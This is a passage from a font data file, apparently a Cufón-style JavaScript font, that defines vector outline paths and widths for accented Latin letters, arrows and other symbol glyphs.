,-30v-15,-1,-36,3,-47,-2xm87,-140v3,-11,6,-25,12,-44v-17,13,-32,27,-45,44r33,0","w":95},"\u0102":{"d":"101,-131v-28,-8,-6,-56,12,-62v22,-20,83,-9,106,-29v-14,69,-20,139,-29,213v15,3,25,4,38,1r-1,10v-26,3,-45,-6,-72,0v10,-22,12,-32,15,-65v-14,0,-35,-1,-64,0v-46,62,-49,91,-105,104v-18,3,-26,-21,-9,-24v21,2,29,6,46,-10v33,-32,120,-176,152,-207v-54,6,-72,5,-84,41v2,8,11,27,-5,28xm172,-76v6,-48,11,-83,17,-105r-73,105r56,0xm203,-233v-22,0,-32,-21,-30,-49r9,0v2,40,56,26,66,0r11,0v-14,25,-26,49,-56,49","w":223},"\u0103":{"d":"109,-34v-15,24,-82,67,-82,6v0,-50,36,-92,71,-110v11,-5,31,-9,48,-6v2,-7,8,-8,16,-9v-10,42,-26,86,-32,130v0,4,1,5,4,5v11,-3,21,-12,30,-20r6,7v-26,21,-28,31,-60,36v-19,-2,-3,-27,-1,-39xm53,-41v-1,29,25,27,41,10v20,-21,25,-61,35,-93v-53,-13,-73,38,-76,83xm126,-169v-22,0,-32,-21,-30,-49r9,0v2,40,56,26,66,0r11,0v-14,25,-26,49,-56,49","w":151},"\u0104":{"d":"101,-131v-28,-8,-6,-56,12,-62v22,-20,83,-9,106,-29v-14,69,-20,139,-29,213v15,3,25,4,38,1r-1,10v-26,3,-45,-6,-72,0v10,-22,12,-32,15,-65v-14,0,-35,-1,-64,0v-46,62,-49,91,-105,104v-18,3,-26,-21,-9,-24v21,2,29,6,46,-10v33,-32,120,-176,152,-207v-54,6,-72,5,-84,41v2,8,11,27,-5,28xm172,-76v6,-48,11,-83,17,-105r-73,105r56,0xm192,63v-22,7,-47,2,-48,-20v0,-13,6,-28,18,-46r12,0v-18,23,-16,62,22,56","w":223},"\u0105":{"d":"109,-34v-15,24,-82,67,-82,6v0,-50,36,-92,71,-110v11,-5,31,-9,48,-6v2,-7,8,-8,16,-9v-10,42,-26,86,-32,130v0,4,1,5,4,5v11,-3,21,-12,30,-20r6,7v-26,21,-28,31,-60,36v-19,-2,-3,-27,-1,-39xm53,-41v-1,29,25,27,41,10v20,-21,25,-61,35,-93v-53,-13,-73,38,-76,83xm138,63v-22,7,-47,2,-48,-20v0,-13,6,-28,18,-46r12,0v-18,23,-16,62,22,56","w":151},"\u010e":{"d":"125,-156v3,-10,-2,-17,-11,-13r2,-8v13,-1,28,-3,45,-7v-18,50,-30,135,-53,173v77,15,129,-31,130,-102v0,-50,-32,-88,-82,-87v-63,1,-113,43,-119,101v-2,23,22,29,29,44v0,5,-5,11,-11,11v-17,-1,-31,-31,-30,-48v4,-72,63,-119,140,-120v59,-1,106,36,106,91v0,71,-54,124,-125,124v-32,0,-58,-5,-92,-3v2,-16,29,-4,31,-18v17,-32,28,-96,40,-138xm163,-285r11,0r17,32v20,-10,31,-30,59,-32r-47,52r-27,0","w":252},"\u010f":{"d":"250,-248v41,16,-8,77,-26,85r-3,-12v25,-18,25,-34,14,-57v-1,-9,7,-16,15,-16xm189,-228v-22,8,-20,36,-29,73r-30,130v7,18,15,3,36,-11r5,6v-27,24,-47,36,-60,36v-21,0,-3,-28,-1,-39v-24,26,-45,38,-61,38v-15,0,-24,-14,-22,-32v5,-53,45,-128,105,-119v15,-59,29,-93,75,-102v8,0,15,5,15,14v0,18,-26,9,-33,6xm54,-39v-1,21,19,24,36,11v25,-19,28,-60,39,-99v-52,-21,-73,51,-75,88","w":173},"\u0110":{"d":"146,3v-32,0,-58,-5,-92,-3v4,-17,29,-4,32,-21v9,-14,18,-53,24,-75r-40,0r3,-11r40,0r13,-56v0,-6,-6,-8,-12,-6r2,-8v13,-1,28,-3,45,-7r-21,77r63,0r-3,11r-63,0v-7,31,-18,65,-29,85v77,15,129,-31,130,-102v0,-50,-32,-88,-82,-87v-63,1,-113,43,-119,101v-2,23,22,29,29,44v0,5,-5,11,-11,11v-17,-1,-31,-31,-30,-48v4,-72,63,-119,140,-120v59,-1,106,36,106,91v0,71,-54,124,-125,124","w":252},"\u0118":{"d":"24,-110v1,-54,45,-96,109,-96v33,0,83,2,107,-4v-5,19,-8,33,-9,41r-10,0v13,-40,-32,-20,-74,-25r-20,78v25,-3,64,10,64,-16r10,0v-4,14,-7,30,-10,47r-9,0v8,-31,-33,-17,-57,-20v-10,40,-22,70,-33,93v33,-12,70,3,103,6v30,3,1,-38,24,-41v9,0,13,7,13,16v0,53,-84,33,-134,31v-17,0,-38,1,-61,4r3,-9v47,-11,39,-28,53,-84r27,-106v-43,1,-76,29,-80,70v-2,18,26,42,1,49v-14,-1,-17,-19,-17,-34xm224,63v-22,7,-47,2,-48,-20v0,-13,6,-28,18,-46r12,0v-18,23,-16,62,22,56","w":223},"\u0119":{"d":"73,-18v22,-2,28,-12,50,-26r5,8v-29,27,-52,41,-73,41v-19,-1,-26,-15,-26,-36v-1,-47,38,-117,84,-117v27,0,32,29,18,46v-17,20,-35,27,-72,44v-3,17,-5,42,14,40xm113,-117v-7,-30,-34,-13,-40,8v-4,13,-10,26,-12,39v26,-12,47,-21,52,-47xm88,63v-22,7,-47,2,-48,-20v0,-13,6,-28,18,-46r12,0v-18,23,-16,62,22,56","w":122},"\u011a":{"d":"24,-110v1,-54,45,-96,109,-96v33,0,83,2,107,-4v-5,19,-8,33,-9,41r-10,0v13,-40,-32,-20,-74,-25r-20,78v25,-3,64,10,64,-16r10,0v-4,14,-7,30,-10,47r-9,0v8,-31,-33,-17,-57,-20v-10,40,-22,70,-33,93v33,-12,70,3,103,6v30,3,1,-38,24,-41v9,0,13,7,13,16v0,53,-84,33,-134,31v-17,0,-38,1,-61,4r3,-9v47,-11,39,-28,53,-84r27,-106v-43,1,-76,29,-80,70v-2,18,26,42,1,49v-14,-1,-17,-19,-17,-34xm147,-285r11,0r17,32v20,-10,31,-30,59,-32r-47,52r-27,0","w":223},"\u011b":{"d":"73,-18v22,-2,28,-12,50,-26r5,8v-29,27,-52,41,-73,41v-19,-1,-26,-15,-26,-36v-1,-47,38,-117,84,-117v27,0,32,29,18,46v-17,20,-35,27,-72,44v-3,17,-5,42,14,40xm113,-117v-7,-30,-34,-13,-40,8v-4,13,-10,26,-12,39v26,-12,47,-21,52,-47xm85,-221r11,0r17,32v20,-10,31,-30,59,-32r-47,52r-27,0","w":122},"\u0132":{"d":"116,2v-30,-1,-65,-4,-92,1r2,-8v21,-4,32,-8,35,-13v10,-26,35,-133,47,-177v-10,0,-16,2,-30,4v-4,-24,67,-8,93,-17r-3,10v-17,0,-28,3,-33,9v-5,6,-20,66,-47,178v8,3,19,5,31,4xm279,-196v-46,-4,-88,29,-64,64v0,6,-5,11,-11,11v-9,0,-15,-7,-15,-21v0,-55,58,-71,124,-65v-42,73,-32,244,-137,255v-18,2,-39,-9,-39,-25v14,-34,41,34,65,7v36,-40,54,-162,77,-226","w":280},"\u0133":{"d":"88,-204v-3,-18,28,-28,30,-7v2,18,-28,29,-30,7xm176,-204v-3,-16,29,-29,30,-7v2,19,-28,29,-30,7xm46,77v9,-27,46,17,57,-11v18,-44,40,-155,53,-189v-7,-11,-16,3,-33,17r-6,-7v13,-16,39,-32,59,-36v11,2,10,11,6,22v-19,62,-33,151,-64,195v-12,16,-27,24,-46,24v-13,1,-26,-5,-26,-15xm40,-10v0,-11,14,-69,28,-113v-7,-13,-16,2,-33,16r-7,-6v22,-24,41,-36,57,-36v8,0,12,3,12,9v1,18,-43,121,-26,125v3,0,13,-8,29,-22r6,7v-24,24,-42,35,-53,35v-9,0,-13,-5,-13,-15","w":165},"\u0139":{"d":"212,-31v-13,71,-126,17,-195,34r2,-10v44,-7,37,-27,50,-72v20,-73,32,-121,99,-133v20,-3,47,24,23,32v-15,-2,-27,-28,-45,-16v-46,30,-45,146,-77,185v42,-14,71,2,109,5v30,2,-2,-39,21,-42v9,0,12,8,13,17xm187,-284r34,0r-60,51r-10,0","w":208},"\u013a":{"d":"137,-284r34,0v-21,9,-30,30,-59,31xm64,-14v10,-2,32,-20,40,-28r6,6v-12,14,-42,40,-64,41v-8,0,-12,-6,-12,-16v0,-51,31,-152,49,-194v10,-23,39,-43,71,-43v9,0,16,5,16,13v0,20,-45,9,-47,9v-26,1,-28,51,-33,74r-31,132v0,4,2,6,5,6","w":86},"\u013d":{"d":"221,-176v-3,-13,-14,-34,6,-36v7,-1,16,9,15,17v0,19,-15,38,-43,58r-3,-9v17,-13,25,-22,25,-30xm109,-17v24,-2,105,33,80,-21v0,-7,3,-10,10,-10v9,1,12,8,13,17v-12,70,-126,17,-195,34r2,-10v43,-5,39,-31,50,-72v19,-69,31,-122,99,-133v20,-3,47,24,23,32v-10,0,-26,-22,-35,-19v-56,16,-53,147,-87,188v16,-4,29,-6,40,-6","w":208},"\u013e":{"d":"181,-248v21,0,18,29,8,46v-5,10,-16,23,-34,39r-3,-11v24,-22,23,-32,14,-58v-1,-9,7,-16,15,-16xm110,-36v-12,14,-42,40,-64,41v-8,0,-12,-5,-12,-16v20,-75,23,-226,104,-237v7,1,16,4,15,13v0,18,-22,10,-33,7v-23,9,-21,36,-30,76r-31,132v0,4,2,6,5,6v12,-4,28,-16,40,-28","w":121},"\u013f":{"d":"212,-31v-13,71,-126,17,-195,34r2,-10v44,-7,37,-27,50,-72v20,-73,32,-121,99,-133v20,-3,47,24,23,32v-15,-2,-27,-28,-45,-16v-46,30,-45,146,-77,185v42,-14,71,2,109,5v30,2,-2,-39,21,-42v9,0,12,8,13,17xm155,-85v-15,1,-24,-19,-13,-30v11,-11,31,-3,31,12v0,10,-8,18,-18,18","w":208},"\u0140":{"d":"63,-14v16,-4,28,-17,41,-28r6,6v-14,15,-41,38,-64,41v-9,0,-13,-7,-12,-16v5,-47,30,-151,47,-191v11,-26,39,-46,73,-46v9,0,17,5,16,13v-4,31,-57,-13,-67,30r-44,185v0,4,1,6,4,6xm119,-106v-15,1,-24,-19,-13,-30v11,-11,31,-3,31,12v0,10,-8,18,-18,18","w":118},"\u0143":{"d":"59,-104v-24,-5,-16,-51,-4,-68v20,-29,60,-31,106,-40v18,71,21,81,53,168v22,-64,17,-165,89,-174v21,-3,32,23,12,26v-40,-16,-49,7,-63,50v-9,28,-28,101,-40,158r-27,-63r-41,-123v-20,62,-19,185,-93,189v-17,0,-34,-6,-35,-21v13,-29,40,27,62,-3v31,-42,43,-115,59,-191v-35,3,-76,13,-77,51v0,16,22,37,-1,41xm241,-284r34,0r-60,51r-10,0","w":252},"\u0144":{"d":"131,5v-38,-15,9,-80,12,-124v-15,-18,-44,16,-52,27v-15,20,-18,63,-26,92r-27,0r30,-123v-10,-18,-28,28,-38,10v23,-20,33,-31,59,-35v18,4,-2,32,-1,46v15,-16,42,-42,68,-46v10,-1,15,6,15,17v0,24,-37,96,-24,117v10,3,29,-33,36,-17v-15,16,-29,32,-52,36xm154,-220r34,0r-60,51r-10,0","w":165},"\u0147":{"d":"59,-104v-24,-5,-16,-51,-4,-68v20,-29,60,-31,106,-40v18,71,21,81,53,168v22,-64,17,-165,89,-174v21,-3,32,23,12,26v-40,-16,-49,7,-63,50v-9,28,-28,101,-40,158r-27,-63r-41,-123v-20,62,-19,185,-93,189v-17,0,-34,-6,-35,-21v13,-29,40,27,62,-3v31,-42,43,-115,59,-191v-35,3,-76,13,-77,51v0,16,22,37,-1,41xm184,-285r11,0r17,32v20,-10,31,-30,59,-32r-47,52r-27,0","w":252},"\u0148":{"d":"131,5v-38,-15,9,-80,12,-124v-15,-18,-44,16,-52,27v-15,20,-18,63,-26,92r-27,0r30,-123v-10,-18,-28,28,-38,10v23,-20,33,-31,59,-35v18,4,-2,32,-1,46v15,-16,42,-42,68,-46v10,-1,15,6,15,17v0,24,-37,96,-24,117v10,3,29,-33,36,-17v-15,16,-29,32,-52,36xm103,-221r11,0r17,32v20,-10,31,-30,59,-32r-47,52r-27,0","w":165},"\u0149":{"d":"175,5v-38,-15,9,-80,12,-124v-15,-18,-44,16,-52,27v-15,20,-18,63,-26,92r-27,0r30,-123v-10,-18,-28,28,-38,10v23,-20,33,-31,59,-35v18,4,-2,32,-1,46v15,-16,42,-42,68,-46v10,-1,15,6,15,17v0,24,-37,96,-24,117v10,3,29,-33,36,-17v-15,16,-29,32,-52,36xm49,-173v24,-16,28,-34,16,-59v0,-9,6,-16,15,-16v24,2,17,33,7,50v-6,11,-18,23,-35,37","w":209},"\u0150":{"d":"37,-77v4,-71,45,-133,121,-133v49,1,78,34,78,84v0,69,-48,129,-119,131v-47,1,-82,-35,-80,-82xm128,-8v85,2,108,-184,17,-190v-89,-5,-108,185,-17,190xm123,-227r31,-58r40,-1r-60,59r-11,0xm176,-227r31,-58r40,-1r-60,59r-11,0","w":216},"\u0151":{"d":"31,-41v0,-51,40,-109,87,-107v24,1,40,24,40,52v0,46,-44,102,-86,101v-26,0,-41,-19,-41,-46xm85,-9v39,0,54,-78,36,-114v-4,-8,-11,-12,-18,-12v-27,0,-44,42,-43,81v0,22,5,45,25,45xm72,-163r31,-58r40,-1r-60,59r-11,0xm125,-163r31,-58r40,-1r-60,59r-11,0","w":143},"\u0154":{"d":"251,54v-77,-8,-91,-85,-112,-155r-9,0r-24,94v15,2,18,1,33,-2r-2,9v-32,6,-59,-6,-91,4r3,-10v28,-6,33,-10,39,-36r29,-120v0,-6,-4,-7,-11,-7r2,-8v12,0,26,-3,43,-7v-7,20,-13,50,-19,72v36,10,68,-18,68,-50v0,-24,-21,-39,-47,-38v-53,2,-104,34,-107,88v-1,19,20,29,24,43v0,4,-5,9,-10,9v-17,-2,-26,-27,-26,-47v2,-65,58,-102,124,-104v38,-1,72,12,72,46v0,35,-32,59,-70,64v30,51,31,134,89,145v23,4,18,-29,35,-31v5,0,10,5,10,10v-1,16,-22,33,-43,31xm200,-284r34,0r-60,51r-10,0","w":216},"\u0155":{"d":"144,-157v19,7,13,23,-8,28v-54,14,-59,69,-73,129r-26,0r29,-123v0,-3,0,-4,-3,-4v-13,2,-15,9,-28,21r-6,-6v16,-17,37,-33,60,-36v17,4,-4,35,-3,49v16,-23,32,-49,58,-58xm129,-220r34,0r-60,51r-10,0","w":107},"\u0158":{"d":"251,54v-77,-8,-91,-85,-112,-155r-9,0r-24,94v15,2,18,1,33,-2r-2,9v-32,6,-59,-6,-91,4r3,-10v28,-6,33,-10,39,-36r29,-120v0,-6,-4,-7,-11,-7r2,-8v12,0,26,-3,43,-7v-7,20,-13,50,-19,72v36,10,68,-18,68,-50v0,-24,-21,-39,-47,-38v-53,2,-104,34,-107,88v-1,19,20,29,24,43v0,4,-5,9,-10,9v-17,-2,-26,-27,-26,-47v2,-65,58,-102,124,-104v38,-1,72,12,72,46v0,35,-32,59,-70,64v30,51,31,134,89,145v23,4,18,-29,35,-31v5,0,10,5,10,10v-1,16,-22,33,-43,31xm145,-285r11,0r17,32v20,-10,31,-30,59,-32r-47,52r-27,0","w":216},"\u0159":{"d":"144,-157v19,7,13,23,-8,28v-54,14,-59,69,-73,129r-26,0r29,-123v0,-3,0,-4,-3,-4v-13,2,-15,9,-28,21r-6,-6v16,-17,37,-33,60,-36v17,4,-4,35,-3,49v16,-23,32,-49,58,-58xm81,-221r11,0r17,32v20,-10,31,-30,59,-32r-47,52r-27,0","w":107},"\u015a":{"d":"193,-204v-8,23,-7,27,-12,61r-9,0v5,-31,2,-55,-25,-57v-24,-1,-51,22,-49,46v4,44,64,58,62,102v-2,47,-44,77,-94,78v-28,1,-57,-18,-59,-40v-2,-14,14,-24,24,-14v7,18,12,43,39,43v30,0,65,-26,63,-55v-2,-46,-61,-55,-61,-103v0,-54,61,-80,121,-61xm170,-284r34,0r-60,51r-10,0","w":165},"\u015b":{"d":"59,-105v0,-24,23,-45,49,-43v24,-5,46,25,20,32v-12,0,-19,-23,-30,-21v-51,21,26,66,23,95v6,47,-93,69,-98,17v0,-7,6,-14,13,-14v21,-1,3,33,30,33v18,0,32,-10,32,-26v0,-24,-39,-46,-39,-73xm131,-220r34,0r-60,51r-10,0","w":115},"\u0162":{"d":"263,-223v0,32,-48,35,-88,31v-11,38,-25,100,-45,184v17,2,29,2,44,-2r-2,10v-34,8,-69,-5,-104,3r3,-10v19,-1,30,-7,35,-19v4,-5,31,-116,43,-167v-58,-5,-104,10,-106,56v0,16,32,35,4,43v-13,-1,-19,-18,-19,-33v0,-49,47,-84,107,-84v14,0,68,7,86,7v31,0,9,-30,30,-33v9,-1,12,7,12,14xm107,18v7,0,15,8,14,16v0,20,-14,39,-42,59r-3,-9v28,-21,28,-27,18,-52v0,-7,6,-14,13,-14","w":180},"\u0163":{"d":"129,-37v-34,24,-42,36,-73,42v-22,-5,-13,-33,-7,-59r18,-70r-29,0r4,-12r28,0r10,-39r28,-11r-13,50r36,0r-2,12r-37,0v-6,27,-20,70,-22,96v0,6,2,9,7,9v8,0,23,-9,45,-26xm55,18v8,0,16,8,15,16v0,20,-15,39,-43,59r-3,-9v27,-20,29,-28,18,-52v0,-7,6,-14,13,-14","w":115},"\u0164":{"d":"263,-223v0,33,-48,34,-88,31r-45,184v19,2,28,2,44,-2r-2,10v-34,8,-69,-5,-104,3r3,-10v52,-9,38,-25,54,-89r24,-97v-57,-5,-102,9,-106,56v-2,14,15,19,16,32v0,7,-5,11,-12,11v-14,-1,-19,-18,-19,-33v0,-53,46,-84,107,-84v14,0,68,7,86,7v30,6,9,-30,30,-33v9,-1,12,7,12,14xm141,-285r11,0r17,32v20,-10,31,-30,59,-32r-47,52r-27,0","w":180},"\u0165":{"d":"56,5v-23,-6,-14,-32,-7,-59r18,-70r-29,0r4,-12r28,0r10,-39r28,-11r-13,50r36,0r-2,12r-37,0v-6,27,-20,70,-22,96v0,6,2,9,7,9v15,-3,33,-17,45,-26r7,8v-37,26,-43,35,-73,42xm124,-173v24,-16,28,-34,16,-59v0,-9,6,-16,15,-16v24,2,17,33,7,50v-6,11,-18,23,-35,37","w":115},"\u016e":{"d":"131,-196v-46,-3,-88,24,-64,60v0,6,-5,12,-11,12v-30,-11,-4,-61,14,-68v17,-16,60,-15,93,-18v-17,29,-45,92,-47,137v-1,31,16,54,43,54v75,0,103,-86,111,-163v2,-20,-12,-38,-14,-54v-1,-7,4,-12,11,-12v18,0,20,22,20,46v0,96,-49,203,-143,206v-35,1,-58,-29,-57,-64v2,-58,18,-75,44,-136xm185,-259v0,-16,14,-31,30,-31v15,0,31,15,31,31v0,16,-15,31,-31,31v-17,0,-30,-15,-30,-31xm234,-259v0,-9,-9,-19,-19,-18v-9,-1,-19,9,-18,18v-1,10,9,19,18,19v9,0,19,-10,19,-19","w":266},"\u016f":{"d":"85,-148v37,11,-37,121,-6,130v47,-11,58,-77,70,-125r25,0r-31,122v0,3,3,6,5,7v12,-4,14,-9,29,-23r6,6v-24,24,-41,37,-52,37v-17,0,-15,-22,-10,-41v-14,16,-38,39,-65,41v-9,0,-12,-7,-13,-17v-2,-26,32,-98,22,-115v-12,2,-15,8,-28,19r-7,-6v24,-20,31,-30,55,-35xm104,-195v0,-16,14,-31,30,-31v15,0,31,15,31,31v0,16,-15,31,-31,31v-17,0,-30,-15,-30,-31xm153,-195v0,-9,-9,-19,-19,-18v-9,-1,-19,9,-18,18v-1,10,9,19,18,19v9,0,19,-10,19,-19","w":165},"\u0170":{"d":"131,-196v-46,-3,-88,24,-64,60v0,6,-5,12,-11,12v-30,-11,-4,-61,14,-68v17,-16,60,-15,93,-18v-17,29,-45,92,-47,137v-1,31,16,54,43,54v75,0,103,-86,111,-163v2,-20,-12,-38,-14,-54v-1,-7,4,-12,11,-12v18,0,20,22,20,46v0,96,-49,203,-143,206v-35,1,-58,-29,-57,-64v2,-58,18,-75,44,-136xm161,-227r31,-58r40,-1r-60,59r-11,0xm214,-227r31,-58r40,-1r-60,59r-11,0","w":266},"\u0171":{"d":"85,-148v37,11,-37,121,-6,130v47,-11,58,-77,70,-125r25,0r-31,122v0,3,3,6,5,7v12,-4,14,-9,29,-23r6,6v-24,24,-41,37,-52,37v-17,0,-15,-22,-10,-41v-14,16,-38,39,-65,41v-9,0,-12,-7,-13,-17v-2,-26,32,-98,22,-115v-12,2,-15,8,-28,19r-7,-6v24,-20,31,-30,55,-35xm86,-163r31,-58r40,-1r-60,59r-11,0xm139,-163r31,-58r40,-1r-60,59r-11,0","w":165},"\u0179":{"d":"29,8v-8,-2,-4,-11,2,-17r129,-132v13,-13,25,-27,38,-43v-29,10,-64,-5,-90,-10v-8,0,-16,4,-16,11v5,9,28,28,4,33v-35,-13,-11,-64,23,-61v43,4,85,16,116,-3v13,5,2,12,-10,25r-120,122r-50,54v57,-22,92,-2,141,7v31,6,-1,-40,24,-42v8,0,13,7,13,16v-9,77,-145,10,-204,40xm188,-284r34,0r-60,51r-10,0","w":223},"\u017a":{"d":"41,-9v-6,0,-36,21,-24,0v26,-28,92,-86,125,-121v-21,7,-40,6,-63,3v-12,-1,-15,14,-4,15v12,1,8,14,0,15v-9,1,-19,-11,-18,-22v3,-51,83,-10,111,-33v4,0,7,5,3,8v-30,33,-90,88,-121,117v31,-7,57,13,81,13v30,0,-3,-36,20,-39v7,-1,13,7,12,15v-3,25,-22,43,-52,43v-13,0,-55,-15,-70,-14xm140,-220r34,0r-60,51r-10,0","w":158},"\u017b":{"d":"29,8v-8,-2,-4,-11,2,-17r129,-132v13,-13,25,-27,38,-43v-29,10,-64,-5,-90,-10v-8,0,-16,4,-16,11v5,9,28,28,4,33v-35,-13,-11,-64,23,-61v43,4,85,16,116,-3v13,5,2,12,-10,25r-120,122r-50,54v57,-22,92,-2,141,7v31,6,-1,-40,24,-42v8,0,13,7,13,16v-9,77,-145,10,-204,40xm171,-238v-15,1,-24,-19,-13,-30v11,-11,31,-3,31,12v0,10,-8,18,-18,18","w":223},"\u017c":{"d":"41,-9v-6,0,-36,21,-24,0v26,-28,92,-86,125,-121v-21,7,-40,6,-63,3v-12,-1,-15,14,-4,15v12,1,8,14,0,15v-9,1,-19,-11,-18,-22v3,-51,83,-10,111,-33v4,0,7,5,3,8v-30,33,-90,88,-121,117v31,-7,57,13,81,13v30,0,-3,-36,20,-39v7,-1,13,7,12,15v-3,25,-22,43,-52,43v-13,0,-55,-15,-70,-14xm125,-174v-15,1,-24,-19,-13,-30v11,-11,31,-3,31,12v0,10,-8,18,-18,18","w":158},"\uf100":{"d":"51,-205v-1,-22,-11,-27,-34,-27r0,-6r203,0r3,54r-7,0v-4,-55,-74,-35,-127,-39r0,193v1,18,12,24,34,24r0,6r-106,0r0,-6v24,-1,33,-5,34,-28r0,-171","w":232},"\uf101":{"d":"140,-244v65,0,121,57,121,124v0,67,-55,125,-120,125v-65,0,-122,-58,-122,-124v0,-67,55,-125,121,-125xm140,-8v52,0,78,-54,78,-110v0,-61,-25,-112,-79,-112v-53,0,-77,51,-77,110v0,60,25,111,78,112xm150,-105v-27,-1,-48,0,-46,28r-6,0r0,-84r6,0v-2,27,19,28,46,27v19,0,26,-7,26,-27r6,0r0,84r-6,0v0,-20,-7,-27,-26,-28","w":279},"\uf102":{"d":"261,-119v1,52,-48,87,-102,85v1,18,12,28,33,28r0,6r-105,0r0,-6v21,0,32,-10,34,-28v-55,2,-101,-35,-102,-85v-1,-53,49,-87,102,-86v-1,-18,-13,-27,-34,-27r0,-6r105,0r0,6v-21,0,-31,9,-33,27v56,-2,102,35,102,86xm121,-195v-44,3,-64,27,-64,78v0,47,21,72,64,74r0,-152xm159,-43v40,-3,64,-27,64,-78v0,-47,-21,-72,-64,-74r0,152","w":280},"\uf103":{"d":"14,-80v0,-47,24,-86,63,-86v23,0,40,19,50,56r11,-51r29,0r-27,115v1,36,35,41,39,7r7,0v-2,22,-11,44,-29,44v-11,0,-18,-13,-21,-38v-12,25,-33,38,-60,38v-43,-1,-62,-38,-62,-85xm80,-156v-45,0,-48,146,-2,150v33,-4,34,-53,46,-88v-12,-41,-27,-62,-44,-62","w":192},"\uf104":{"d":"14,-69v0,-44,36,-75,73,-81v-15,-21,-54,-38,-53,-69v0,-20,15,-31,45,-31v29,0,62,9,64,31v-17,42,-42,-26,-71,-20v-24,-2,-36,20,-21,36v31,34,105,57,105,124v0,41,-35,85,-76,84v-38,-1,-66,-31,-66,-74xm86,-7v52,0,49,-99,17,-125v-4,-5,-7,-9,-8,-10v-65,-1,-69,135,-9,135","w":170},"\uf105":{"d":"145,-32v-7,56,-133,46,-131,-12v0,-18,15,-32,43,-41v-23,-9,-35,-22,-35,-39v-2,-48,105,-58,117,-15v0,7,-7,16,-15,15v-17,-1,-21,-36,-43,-31v-20,-1,-31,14,-32,34v-1,30,25,30,54,30v7,0,11,2,11,6v-1,12,-22,5,-32,5v-23,0,-35,12,-35,36v0,23,13,36,35,38v29,3,23,-41,48,-42v9,0,16,7,15,16","w":159},"\uf106":{"d":"14,-83v2,-50,33,-78,90,-78r99,0r0,26r-77,0v22,10,51,41,51,74v0,39,-39,66,-76,66v-47,0,-89,-42,-87,-88xm101,-7v59,-4,56,-95,13,-128v-45,-2,-68,13,-69,54v-1,37,24,76,56,74","w":210},"\uf107":{"d":"11,-111v10,-29,16,-50,49,-50r82,0r0,26r-52,0v-4,38,-7,65,-7,82v0,32,39,41,42,9r6,0v1,23,-14,49,-35,49v-21,0,-32,-19,-32,-58v0,-17,2,-44,6,-82v-29,-1,-44,1,-52,24r-7,0","w":153},"\uf108":{"d":"90,4v-91,3,-105,-166,-9,-170r0,7v-24,6,-36,30,-36,72v0,46,15,73,45,81v7,-59,-23,-160,37,-160v37,0,60,37,60,80v0,48,-30,89,-79,90r0,70r-18,0r0,-70xm123,-149v-15,0,-14,14,-15,35r0,105v35,-6,53,-30,53,-72v0,-31,-12,-68,-38,-68","w":201},"\u2017":{"d":"-2,27r184,0r0,18r-184,0r0,-18xm-2,60r184,0r0,18r-184,0r0,-18","w":180},"\u2032":{"d":"65,-117r-6,0v4,-27,4,-67,13,-86v4,-10,22,-11,20,4v-3,24,-20,58,-27,82","w":57},"\u2033":{"d":"53,-117r-6,0v4,-27,4,-67,13,-86v5,-9,22,-11,20,4v-3,24,-20,58,-27,82xm98,-117r-5,0v4,-27,4,-67,13,-86v4,-10,22,-11,20,4v-3,24,-20,58,-28,82","w":79},"\u203c":{"d":"114,-209r-38,151r-10,0v8,-56,13,-103,16,-142v0,-8,26,-17,32,-9xm188,-209r-39,151r-10,0v8,-56,13,-103,16,-142v1,-9,26,-16,33,-9xm47,-12v-4,-25,35,-37,36,-8v4,26,-34,34,-36,8xm121,-12v-4,-25,35,-37,35,-8v5,26,-35,35,-35,8","w":174},"\u207f":{"d":"105,-94v-34,0,14,-62,3,-78v-31,7,-38,44,-45,75r-21,0v3,-24,21,-56,17,-76v-10,4,-15,19,-22,7v19,-16,33,-28,48,-18r-5,19v19,-15,33,-23,41,-23v35,0,-18,75,-4,80v8,-1,18,-23,24,-9v-15,15,-27,23,-36,23","w":107},"\u20a7":{"d":"38,-101v-8,23,45,41,18,57v-17,-1,-31,-29,-30,-51v1,-64,65,-116,138,-116v52,0,89,29,69,75r21,0r10,-39r28,-11r-13,50r37,0r-3,12r-37,0v-6,27,-20,70,-22,96v0,6,2,9,7,9v10,3,52,-39,59,-9v-3,13,3,23,17,22v17,0,32,-10,32,-26v-2,-24,-42,-46,-39,-73v-5,-39,69,-62,82,-23v-9,29,-30,-8,-42,-9v-52,19,24,66,22,95v6,46,-90,68,-98,19v-25,19,-43,28,-54,28v-22,-5,-13,-33,-7,-59r18,-70r-25,0v-16,23,-54,37,-95,34r-22,82v19,4,34,4,51,-2r-2,10v-35,11,-71,-7,-107,4r2,-9v28,-3,34,-19,40,-41r28,-115v0,-7,-5,-9,-11,-7r2,-8v17,-2,32,-4,44,-7v-8,21,-16,56,-23,81v44,10,75,-24,75,-59v0,-27,-20,-39,-51,-39v-56,0,-119,48,-119,99","w":386},"\u2105":{"d":"200,-208r-115,211r-15,-2r116,-212v2,1,7,2,14,3xm120,-190v-28,-20,-46,12,-45,43v1,34,27,15,43,3r3,9v-18,14,-34,21,-47,21v-14,0,-21,-8,-21,-25v-1,-31,29,-72,59,-71v17,-3,28,19,8,20xm136,-26v-1,-33,25,-68,55,-68v20,0,31,11,31,33v1,28,-28,64,-57,64v-18,0,-29,-12,-29,-29xm173,-8v26,2,36,-70,11,-75v-24,0,-37,66,-11,75","w":218},"\u2113":{"d":"93,4v-51,1,-40,-68,-26,-106r-33,23r-4,-6r40,-29v16,-54,16,-136,75,-136v43,0,37,53,8,79v-17,15,-34,30,-54,44r-20,90v-1,16,10,28,23,28v23,0,37,-23,47,-44r7,2v-17,36,-38,55,-63,55xm102,-138v34,-28,65,-41,65,-79v0,-13,-6,-19,-18,-19v-32,0,-37,67,-47,98","w":146},"\u2190":{"d":"86,-154r14,0v-9,20,-21,38,-34,54r280,0r0,18r-280,0v12,12,23,30,34,54r-13,0v-26,-30,-51,-50,-73,-60r0,-7v21,-8,44,-28,72,-59","w":360},"\u2191":{"d":"27,-185v31,-28,50,-51,58,-72r9,0v10,22,29,47,59,73r0,13v-24,-11,-42,-22,-54,-34r0,280r-18,0r0,-280v-16,13,-34,25,-54,34r0,-14","w":180},"\u2192":{"d":"273,-154v28,31,52,51,73,59r0,7v-22,10,-47,30,-73,60r-13,0v11,-24,22,-42,34,-54r-280,0r0,-18r280,0v-13,-16,-25,-34,-34,-54r13,0","w":360},"\u2193":{"d":"27,3r0,-14v20,9,38,22,54,35r0,-281r18,0r0,281v12,-12,30,-24,54,-35r0,14v-30,26,-49,50,-59,72r-9,0v-8,-21,-27,-44,-58,-72","w":180},"\u2194":{"d":"346,-95r0,8v-21,9,-45,29,-71,59r-14,0v8,-20,19,-38,34,-54r-230,0v15,16,26,34,34,54r-14,0v-26,-30,-50,-